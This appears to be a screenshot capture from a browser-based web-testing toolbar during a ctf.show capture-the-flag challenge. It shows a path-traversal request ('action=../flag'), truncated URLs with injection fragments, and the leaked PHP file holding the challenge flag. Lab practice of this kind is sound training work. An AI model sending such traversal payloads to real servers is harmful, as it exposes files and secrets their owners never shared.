 http://f293...7zf%27]);//
http://1d2d...n=../index
http://1d2d...nder_class
http://1d2d.../file_class
http://17e55.../file_class
http://17e5...nder_class
http://17e5..
view-source:http://17e55f34-0f7d-4a3c-b3a3-edf5ce5c92c3.challenge.ctf.show/index.php?action=../flag
Search
Altoro Mutual
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://17e55f34-0f7d-4a3c-b3a3-edf5ce5c92c3.challenge.ctf.show/index.php?action=../flag
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2021-03-08 18:15:32
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2021-03-08 18:15:39
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag='ctfshow{a82ffd07-9206-4682-aef9-50daf99a0a89}';